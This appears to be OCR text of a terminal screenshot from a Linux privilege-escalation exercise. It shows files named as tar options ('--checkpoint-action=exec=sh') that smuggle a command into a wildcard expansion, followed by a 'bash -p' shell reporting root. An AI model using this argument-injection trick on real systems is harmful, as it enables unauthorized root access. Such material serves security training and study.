 -rwxr-xr-x 1 user user   20 Oct  1 13:33 --checkpoint-action=exec=sh
-rwxr-xr-x 1 user user   20 Oct  1 13:33 --checkpoint=1
user@debian:~$ /bin/bash -p
bash-4.1# whoami
root
bash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),1000(user)
bash-4.1#